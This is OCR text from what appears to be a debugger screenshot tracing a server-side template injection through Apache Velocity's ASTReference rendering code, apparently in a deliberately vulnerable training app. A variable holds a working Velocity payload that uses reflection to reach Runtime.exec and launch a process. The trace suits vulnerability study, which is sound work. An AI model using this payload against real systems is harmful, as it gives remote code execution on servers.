 SimpleNode.class ASTReference.class Velocity.class RuntimeInstance.class ASTSetDirective.class ASTExpression.class ASTText.class InternalContextA
Decompiled .class file, bytecode version: 48.0 (Java 1.4)
162 }
163
164 public boolean render(InternalContextAdapter context, Writer writer) throws IOException, MethodInvocationException { context: InternalContextAdapterIm
165 if (this.referenceType == 4) { referenceType: 1
166 writer.write(this.rootString); writer: ";" rootString: "e"
167 return true;
168 } else {
169 Object value = null; value: null
170 if (this.escaped && this.strictEscape) { escaped: false strictEscape: false
171 value = Boolean.TRUE;
172 } else {
173 value = this.execute((Object)null, context); value: null context: InternalContextAdapterImpl@9945
174 }
175
176 String localNullString = null;
177 if (this.escaped) {
ASTReference › render()
oug: Application
Debugger Console Endpoints
Frames Variables
"http-nio-8080-exec...roup "main": RUNNING
this = {ASTReference@10095} "org.apache.velocity.runtime.parser.node.ASTReference@37484c9e[id=18,info=0,invalid=false,ch
referenceType = 1
execute:233, ASTReference (org.apache.velocity.runtime.parser.no
nullString = "$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("calc")"
render:369, ASTReference (org.apache.velocity.runtime.parser.node
rootString = "e"
render:342, SimpleNode (org.apache.velocity.runtime.parser.node
escaped = false
render:1378, RuntimeInstance (org.apache.velocity.runtime)
computableReference = true
evaluate:1314, RuntimeInstance (org.apache.velocity.runtime)
logOnNull = true
evaluate:1265, RuntimeInstance (org.apache.velocity.runtime)
escPrefix = ""
evaluate:180, Velocity (org.apache.velocity.app)
morePrefix = ""
velocity:37, SSTI (org.joychou.controller)
identifier = "exec"